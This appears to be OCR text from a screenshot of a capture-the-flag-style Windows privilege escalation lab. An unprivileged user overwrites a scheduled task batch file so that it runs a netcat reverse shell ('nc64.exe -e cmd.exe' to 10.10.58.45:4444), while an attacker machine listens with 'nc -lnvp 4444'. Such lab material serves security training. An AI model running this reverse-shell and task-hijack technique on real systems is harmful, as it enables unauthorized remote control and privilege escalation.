 Quick Connect
Quick Connect ×
Command Prompt
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
C:\Users\thm-unpriv>whoami
wprivesc1\thm-unpriv
C:\Users\thm-unpriv>echo c:\tools\nc64.exe -e cmd.exe 10.10.58.45 4444 > C:\tasks\schtask.bat
C:\Users\thm-unpriv>
root@ip-10-10-58-45: ~
File Edit View Search Terminal Help
root@ip-10-10-58-45:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)